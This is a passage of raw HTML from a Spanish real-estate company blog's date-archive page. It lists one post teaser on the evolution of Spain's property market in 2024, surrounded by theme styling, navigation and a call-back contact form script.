!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazonpolly-css' href='https://www.blog.brickbro.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blog-prime-google-fonts-css' href='https://www.blog.brickbro.com/wp-content/fonts/306fda03d7cd84adcb9abaa4401a5331.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/ionicons/css/ionicons.min.css?ver=207c3ebad589c99e8eb1ff7ef157d53c' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/slick/css/slick.min.css?ver=207c3ebad589c99e8eb1ff7ef157d53c' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/magnific-popup/magnific-popup.css?ver=207c3ebad589c99e8eb1ff7ef157d53c' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/sidr/css/jquery.sidr.dark.css?ver=207c3ebad589c99e8eb1ff7ef157d53c' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/aos/css/aos.css?ver=207c3ebad589c99e8eb1ff7ef157d53c' type='text/css' media='all' />
<link rel='stylesheet' id='blog-prime-style-css' href='https://www.blog.brickbro.com/wp-content/themes/blog-prime/style.css?ver=1.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0" id="amazonpolly-js"></script>
<link rel="https://api.w.org/" href="https://blog.brickbro.com/wp-json/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"day-post"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <style type="text/css">
            
            
                    </style>

    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.blog.brickbro.com/wp-content/uploads/2021/02/pixlr-bg-result-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.blog.brickbro.com/wp-content/uploads/2021/02/pixlr-bg-result.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blog.brickbro.com/wp-content/uploads/2021/02/pixlr-bg-result.png" />
<meta name="msapplication-TileImage" content="https://www.blog.brickbro.com/wp-content/uploads/2021/02/pixlr-bg-result.png" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.1.1/build/css/intlTelInput.css">
</head>

<body data-rsssl=1 class="archive date wp-embed-responsive hfeed right-sidebar archive-layout-1 no-offcanvas elementor-default elementor-kit-10252">
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@18.1.1/build/js/intlTelInput.min.js"></script>
<div id="bb-schedule-call-modal" class="bb-modal-wrapper" style="display: none;">
    <div id="bb-modal-background" class="bb-modal-background"></div>
    <div class="bb-modal-content">
        <div class="bb-modal-header">
            <span class="bb-modal-title">Déjanos tu teléfono y te llamamos nosotros.</span>
            <span class="bb-modal-close" id="bb-modal-close">✕</span>
        </div>
        <form id="bb-schedule-call-form" class="bb-modal-schedule">
            <span class="bb-modal-schedule-title">¿Cuando quieres que te llamemos?</span>
            <div class="bb-modal-schedule-buttons">
                <input type="button" name="Ahora mismo" class="bb-schedule-time bb-schedule-time-active" value="Ahora mismo">
                <input type="button" name="Por la mañana" class="bb-schedule-time" value="Por la mañana">
                <input type="button" name="Por la tarde" class="bb-schedule-time" value="Por la tarde">
                <input type="button" name="Por la noche" class="bb-schedule-time" value="Por la noche">
            </div>
            <div class="bb-modal-schedule-phone">
                <span>Tu teléfono</span>
                <input id="bb-phone" type="phone">
                <div id="bb-validation-phone" style="display: none;">Número de teléfono no válido</div>
            </div>
            <div class="bb-modal-schedule-footer">
                <div class="bb-modal-schedule-footer-left">
                    <div class="flex flex-col flex-grow">
                        <div class="my-2">
                            <div class="flex flex-col">
                                <div class="flex items-start">
                                    <input id="bb-privacy-check" type="checkbox" class="border border-solid border-disable text-inField rounded-md px-2 mt-1.5 undefined">
                                    <label form="terms" class="bb-terms-label">He leído y acepto la información básica de protección de datos
                                        <span id="bb-toggle-privacy-policy">Política de privacidad</span>
                                    </label>
                                </div>
                                <div id="bb-validation-terms" style="display: none;">Debes aceptar los términos y condiciones</div>
                                <div id="bb-privacy-policy" style="display:none;width:100%;margin-top:1rem;"><div class="bb-terms-blue-wrapper"><button id="bb-close-privacy-policy" class="bb-close-wrapper"><i style="font-family: Brickbro Icons; font-weight: normal; font-style: normal; line-height: 1; letter-spacing: normal; overflow-wrap: normal; direction: ltr; font-size: 20px;font-weight: 700; font-variant-ligatures: common-ligatures; color: inherit; max-width: 0;" class="inline-block normal-case whitespace-nowrap">✕</i></button><table style="text-align: left;" width="100%"><tbody><tr><th>Responsable</th><td>BRICKBRO GLOBAL INVESTMENTS SL</td></tr><tr><th>Finalidad</th><td>Atender sus consultas y/o solicitudes.</td></tr><tr><th>Derechos</th><td>Acceder, rectificar y suprimir los datos, así como otros derechos, como se explica en la información adicional.</td></tr><tr><th>Informacion adicional</th><td>Puede consultar la información adicional y detallada sobre Protección de Datos en nuestra página web, apartado <a target="_blank" href="https://brickbro.com/es/politica-de-privacidad">Política de Privacidad</a></td></tr></tbody></table></div></div>
                            </div>
                        </div>
                        <div class="my-2">
                            <div class="flex flex-col">
                                <div class="flex items-start">
                                    <input id="bb-commercial-check" type="checkbox" class="border border-solid border-disable text-inField rounded-md px-2 mt-1.5 undefined">
                                    <label form="terms" class="bb-terms-label">Quiero recibir comunicaciones comerciales
                                        <span id="bb-toggle-legal-policy">Información legal</span>
                                    </label>
                                </div>
                                <div id="bb-legal-policy" style="display:none;width:100%;margin-top:1rem;"><div class="bb-terms-blue-wrapper"><button id="bb-close-legal-policy" class="bb-close-wrapper"><i style="font-family: Brickbro Icons; font-weight: normal; font-style: normal; line-height: 1; letter-spacing: normal; overflow-wrap: normal; direction: ltr; font-size: 20px;font-weight: 700; font-variant-ligatures: common-ligatures; color: inherit; max-width: 24px;" class="inline-block normal-case whitespace-nowrap">✕</i></button><table style="text-align: left;" width="100%"><tbody><tr><th>Responsable</th><td>BRICKBRO GLOBAL INVESTMENTS SL</td></tr><tr><th>Finalidad</th><td>Gestión de la suscripción a la newsletter, para realizar los envíos correspondientes.</td></tr><tr><th>Derechos</th><td>Acceder, rectificar y suprimir los datos, así como otros derechos, como se explica en la información adicional.</td></tr><tr><th>Informacion adicional</th><td>Puede consultar la información adicional y detallada sobre Protección de Datos en nuestra página web, apartado <a target="_blank" href="https://brickbro.com/es/politica-de-privacidad">Política de Privacidad</a></td></tr></tbody></table></div></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bb-modal-schedule-footer-right">
                    <button type="submit" class="bb-modal-schedule-submit-btn">Programar llamada</button>
                </div>
            </div>
        </form>
    </div>
</div>
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

    
    <header id="masthead" class="site-header " >
                <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                    <div class="brickbro-burger-menu">
                        <svg id="bb-burger-open" stroke="currentColor" fill="#cccccc" stroke-width="0" viewBox="0 0 20 20" height="2.5em" width="2.5em" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M3 5a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zM3 10a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zM3 15a1 1 0 011-1h6a1 1 0 110 2H4a1 1 0 01-1-1z" clip-rule="evenodd"></path></svg>
                        <svg id="bb-burger-close" style="display:none;" stroke="currentColor" fill="#cccccc" stroke-width="0" viewBox="0 0 512 512" height="2.5em" width="2.5em" xmlns="http://www.w3.org/2000/svg"><path d="M289.94 256l95-95A24 24 0 00351 127l-95 95-95-95a24 24 0 00-34 34l95 95-95 95a24 24 0 1034 34l95-95 95 95a24 24 0 0034-34z"></path></svg>
                    </div>
                    <div class="brickbro-navigation-left">
                        <div class="brickbro-header-logo-wrapper">
                            <a href="https://www.brickbro.com/es/vender-local">
                                <img class="brickbro-header-logo" src="/wp-content/uploads/2019/11/logo_brickbro.png" alt="Brickbro logo">
                            </a>
                        </div>
                        <nav class="brickbro-header-nav">
                            <div class="brickbro-dropdown">
                                <span>Vender local <svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.02847 3.59462L6.01261 8.57876C6.20171 8.76786 6.50831 8.76786 6.69741 8.57876L11.6816 3.59462" stroke="#504C4B" stroke-width="1.93751" stroke-linecap="round"/>
</svg> </span>
                                <div class="brickbro-dropdown-content">
                                    <a href="https://www.brickbro.com/es/vender-local">Vender con Brickbro</a>
                                    <a href="https://www.brickbro.com/es/como-funciona">¿Cómo funciona?</a>
                                </div>
                            </div>
                            <div class="brickbro-dropdown">
                                <span>Comprar local <svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.02847 3.59462L6.01261 8.57876C6.20171 8.76786 6.50831 8.76786 6.69741 8.57876L11.6816 3.59462" stroke="#504C4B" stroke-width="1.93751" stroke-linecap="round"/>
</svg> </span>
                                <div class="brickbro-dropdown-content">
                                    <a href="https://www.brickbro.com">Buscar locales</a>
                                    <a href="https://www.brickbro.com/es/locales/en-rentabilidad/venta">Locales en rentabilidad</a>
                                </div>
                            </div>
                            <a href="https://www.brickbro.com/es/valora-tu-local">Valorar local</a>
                        </nav>
                    </div>
                    <div class="brickbro-navigation-right">
                        <div>
                            <a style="display:none;" id="bb-search-mobile" href="javascript:void(0)" class="icon-search">
                                <i class="ion-ios-search"></i>
                            </a>
                            <div style="display:none;" id="bb-search-desktop">
                                <form role="search" method="get" class="search-form" action="https://blog.brickbro.com/">
                                    <div class="bb-x-search-wrapper">
                                        <label style="width:100%;">
                                            <span class="screen-reader-text">Buscar:</span>
                                            <input type="search" class="search-field bb-x-search-field" placeholder="Buscar …" value="" name="s">
                                        </label>
                                        <button type="submit" class="search-submit bb-x-search-btn"><i class="ion-ios-search"></i></button>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div id="bb-schedule-call-header-cta" class="brickbro-call-us-btn"><svg height="1em" width="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" style="fill:white;"><path d="M16.0554 13.0042L13.6259 11.3068C13.3082 11.0852 12.9369 10.9684 12.5518 10.9684C11.9395 10.9684 11.3647 11.2687 11.0147 11.7711L10.4507 12.5793C9.5055 11.9454 8.45081 11.0603 7.44538 10.0551C6.44013 9.0498 5.55518 7.99512 4.92145 7.04993L5.72931 6.48596C6.14112 6.19922 6.41614 5.76965 6.50348 5.27673C6.59064 4.78418 6.48078 4.2865 6.19367 3.87451L4.49664 1.44507C4.14179 0.9375 3.56922 0.634277 2.96478 0.634277C2.75531 0.634277 2.54987 0.671265 2.35431 0.743408C2.1322 0.825439 1.92529 0.926147 1.72241 1.05359L1.38696 1.28979C1.3031 1.35498 1.2251 1.42639 1.15039 1.5011C0.741152 1.91016 0.450746 2.42798 0.286867 3.04028C-0.412413 5.66162 1.31995 9.62549 4.59754 12.9031C7.34998 15.6555 10.6567 17.3654 13.2269 17.3657H13.2271C13.6673 17.3657 14.0822 17.3145 14.4605 17.2134C15.0728 17.0497 15.5906 16.7593 16.0001 16.3499C16.0744 16.2755 16.1455 16.1975 16.2216 16.099L16.458 15.7617C16.5736 15.5771 16.6741 15.3702 16.7572 15.1465C17.043 14.3738 16.7545 13.4927 16.0554 13.0042Z"></path></svg> <span>¿Hablamos?</span></d>
                    </div>
                </div>
            </div>
            <div class="brickbro-header-mobile-wrapper" style="display:none;">
                <nav class="brickbro-mobile-header-nav">
                            <div>
                                <span>Vender local</span>
                                <div class="brickbro-dropdown-content-mobile">
                                    <a href="https://www.brickbro.com/es/vender-local">Vender con Brickbro</a>
                                    <a href="https://www.brickbro.com/es/como-funciona">¿Cómo funciona?</a>
                                </div>
                            </div>
                            <div>
                                <span>Comprar local</span>
                                <div class="brickbro-dropdown-content-mobile">
                                    <a href="https://www.brickbro.com">Buscar locales</a>
                                    <a href="https://www.brickbro.com/es/locales/en-rentabilidad/venta">Locales en rentabilidad</a>
                                </div>
                            </div>
                            <a href="https://betterplaceapp.com/valorar/brickbro/es">Valorar local</a>
                        </nav>
            </div>
        </nav><!-- #site-navigation -->
                <script>
            document.addEventListener('DOMContentLoaded', function(event) {
                const burgerMenu = document.querySelector('.brickbro-burger-menu');
                const mobileHeader = document.querySelector('.brickbro-header-mobile-wrapper');
                const burgerOpenIcon = document.querySelector('#bb-burger-open');
                const burgerCloseIcon = document.querySelector('#bb-burger-close');
                burgerMenu.addEventListener('click', function() {
                    const isHidden = mobileHeader.style.display === 'none';
                    mobileHeader.style.display = isHidden ? '' : 'none';
                    burgerOpenIcon.style.display = isHidden ? 'none' : '';
                    burgerCloseIcon.style.display = isHidden ? '' : 'none';
                });

                const searchMobile = document.querySelector('#bb-search-mobile');
                const searchDesktop = document.querySelector('#bb-search-desktop');

                function bb_onResize() {
                    if (window.innerWidth < 1200) {
                        searchMobile.style.display = '';
                        searchDesktop.style.display = 'none';
                    } else {
                        searchMobile.style.display = 'none';
                        searchDesktop.style.display = '';
                    }
                }

                setTimeout(bb_onResize, 0);

                window.addEventListener('resize', bb_onResize);

                const scheduleCallHeaderCTA = document.querySelector('#bb-schedule-call-header-cta');
                const scheduleCallCTA = document.querySelector('#bb-schedule-call-cta');
                const scheduleCallModal = document.querySelector('#bb-schedule-call-modal');
                const modalBackground = document.querySelector('#bb-modal-background');
                const modalClose = document.querySelector('#bb-modal-close');
                const privacyInput = document.querySelector('#bb-privacy-check');
                const commercialInput = document.querySelector('#bb-commercial-check');

                modalClose.addEventListener('click', function() {
                    scheduleCallModal.style.display = 'none';
                });

                modalBackground.addEventListener('click', function() {
                    scheduleCallModal.style.display = 'none';
                });

                scheduleCallCTA.addEventListener('click', function() {
                    scheduleCallModal.style.display = '';
                });

                scheduleCallHeaderCTA.addEventListener('click', function() {
                    scheduleCallModal.style.display = '';
                });

                const getCookie = (cookieName) => {
                    const cookies = document.cookie ? document.cookie.split('; ') : [];

                    for (let i = 0, len = cookies.length; i < len; i++) {
                        const cookieParts = cookies[i].split('=');
                        const cookie = cookieParts.slice(1).join('=');

                        if (cookieParts[0] === cookieName) {
                            return cookie;
                        }
                    }
                };

                const validationPhone = document.querySelector('#bb-validation-phone')
                const validationTerms = document.querySelector('#bb-validation-terms')
                const scheduleBtn = document.querySelector('.bb-modal-schedule-submit-btn')
                const scheduleCallForm = document.querySelector('#bb-schedule-call-form');
                scheduleCallForm.addEventListener('submit', async function(event) {
                    event.preventDefault();
                    const scheduleTimeValue = document.querySelector('.bb-schedule-time-active').value;
                    const privacyAccepted = privacyInput.checked;
                    const phone = iti.getNumber();
                    const isValidPhone = iti.isValidNumber();

                    if (!isValidPhone) {
                        validationPhone.style.display = ''
                        return;
                    }
                    validationPhone.style.display = 'none'
                    
                    if (!privacyAccepted) {
                        validationTerms.style.display = ''
                        return;
                    }
                    validationTerms.style.display = 'none'

                    const commercialAccepted = commercialInput.checked;
                    const payload = {
                        contact_information: {
                            phone,
                        },
                        form_values: {
                            time_of_call: scheduleTimeValue,
                            origin_landing: 'blog',
                            consent: privacyAccepted,
                            receive_communications: commercialAccepted,
                        },
                        form_id: 'b6cdfba4-39cf-4e75-9cdd-f816bde381a7',
                        page_title: document.title,
                        page_url: document.URL,
                        utk: getCookie('hubspotutk'),
                    };
                    scheduleBtn.disabled = true;
                    const result = await saveContact(payload);
                    scheduleBtn.disabled = false;
                    window.location.reload();
                });
            });
            const input = document.querySelector("#bb-phone");
            const iti = window.intlTelInput(input, {
                preferredCountries: ['es'],
                customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
                    return '911 23 64 16'
                },
                utilsScript: "https://cdn.jsdelivr.net/npm/intl-tel-input@18.1.1/build/js/utils.js",
            });

            const scheduleOptions = document.querySelectorAll('.bb-schedule-time');
            let scheduleTimeValue = '';
            scheduleOptions.forEach(function(option) {
                option.addEventListener('click', function() {
                    scheduleTimeValue = option.dataset.value;
                    scheduleOptions.forEach(function(option) {
                        option.classList.remove('bb-schedule-time-active');
                    });
                    option.classList.add('bb-schedule-time-active');
                });
            });

            const privacyToggle = document.querySelector('#bb-toggle-privacy-policy');
            privacyToggle.addEventListener('click', function() {
                const privacyPolicy = document.querySelector('#bb-privacy-policy');
                privacyPolicy.style.display = privacyPolicy.style.display === 'none' ? '' : 'none';
            });

            const legalToggle = document.querySelector('#bb-toggle-legal-policy');
            legalToggle.addEventListener('click', function() {
                const legalPolicy = document.querySelector('#bb-legal-policy');
                legalPolicy.style.display = legalPolicy.style.display === 'none' ? '' : 'none';
            });

            const privacyClose = document.querySelector('#bb-close-privacy-policy');
            const legalClose = document.querySelector('#bb-close-legal-policy');

            privacyClose.addEventListener('click', function() {
                const privacyPolicy = document.querySelector('#bb-privacy-policy');
                privacyPolicy.style.display = 'none';
            });

            legalClose.addEventListener('click', function() {
                const legalPolicy = document.querySelector('#bb-legal-policy');
                legalPolicy.style.display = 'none';
            });

            const saveContact = async (data) => {
                const API_ENDPOINT = 'https://9iey6qf8wc.execute-api.eu-west-1.amazonaws.com/prod';
                const path = `${API_ENDPOINT}/contact`;
                try {
                    const result = await fetch(path, {
                        method: 'POST',
                        body: JSON.stringify(data),
                    });

                    if (!result.ok) {
                        const responseBody = await result.json();

                        return {
                            success: false,
                            error: responseBody.details,
                        };
                    }

                    return {
                        success: true,
                    };
                } catch (error) {
                    return {
                        success: false,
                        error: error.response?.data?.error || error.message,
                    };
                }
            }
        </script>
    </header><!-- #masthead -->

            <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://blog.brickbro.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://blog.brickbro.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://blog.brickbro.com/2024/04/" itemprop="item"><span itemprop="name">abril</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://blog.brickbro.com/2024/04/12/" itemprop="item"><span itemprop="name">12</span></a><meta itemprop="position" content="4" /></li></ul></nav>
                <div class="twp-banner-details">

                                            
                        <header class="page-header">
                            <h1 class="page-title">Día: <span>12 de abril de 2024</span></h1>                        </header><!-- .page-header -->

                    
                </div>

            </div>
        </div>
            
    
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<div class="article-wraper">
				
<article id="post-12323" class="post-12323 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://blog.brickbro.com/la-evolucion-del-mercado-inmobiliario-en-espana-en-2024/" aria-hidden="true" tabindex="-1">

				<img fetchpriority="high" width="680" height="350" src="https://www.blog.brickbro.com/wp-content/uploads/2024/04/pexels-vladimir-kudinov-36366-1.png" class="attachment-medium_large size-medium_large wp-post-image" alt="La evolución del mercado inmobiliario en España en 2024" decoding="async" srcset="https://www.blog.brickbro.com/wp-content/uploads/2024/04/pexels-vladimir-kudinov-36366-1.png 680w, https://www.blog.brickbro.com/wp-content/uploads/2024/04/pexels-vladimir-kudinov-36366-1-300x154.png 300w" sizes="(max-width: 680px) 100vw, 680px" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://blog.brickbro.com/actualidad/" rel="category tag">Actualidad</a>

							</span></div><h2 class="entry-title"><a href="https://blog.brickbro.com/la-evolucion-del-mercado-inmobiliario-en-espana-en-2024/" rel="bookmark">La evolución del mercado inmobiliario en España en 2024</a></h2>
					<div class="entry-meta">
                        <span class="posted-on"><a href="https://blog.brickbro.com/2024/04/12/" rel="bookmark"><time class="entry-date published" datetime="2024-04-12T10:02:04+01:00">12 abril, 2024</time><time class="updated" datetime="2025-05-06T09:47:12+01:00">6 mayo, 2025</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				La evolución del mercado inmobiliario en España en 2024 marca un nuevo ciclo en la evolución del sector, donde la recuperación se entrelaza con desafíos. Este panorama ofrece una mirada...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-12323 -->			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="block-3" class="widget widget_block"><p><a href="https://www.brickbro.com/es/valora-tu-local"><br>
  <img decoding="async" src="/wp-content/uploads/2023/07/banner-valorar-local-gratis.png" alt="Banner valorar mi local gratis"><br>
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://blog.brickbro.com">Portada</a><span class="separator"> &raquo; </span><a href="https://blog.brickbro.com/2024/">Archivo de</a><span class="separator"> &raquo; </span><a href="https://blog.brickbro.com/2024/04/">Archivo de</a><span class="separator"> &raquo; </span><span class="last">Archivo de</span></p></nav>
</a></p></div><div id="block-4" class="widget widget_block"><div style="border-bottom: 2px solid rgba(0, 0, 0, 0.07);display: flex;height: 36px;">
<div style="color: #000;font-family: Barlow;font-size: 18px;font-weight: 700;border-bottom: 2px solid #000000;height: inherit;">¡Síguenos!</div>
</div>
<div style="display:flex;gap:1.5rem;align-items: center;justify-content:center;margin-top: 0.5rem;">
  <a href="https://www.instagram.com/brickbro_com/"><br>
    <svg style="width: 42px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48px" height="48px"><radialGradient id="yOrnnhliCrdS2gy~4tD8ma" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 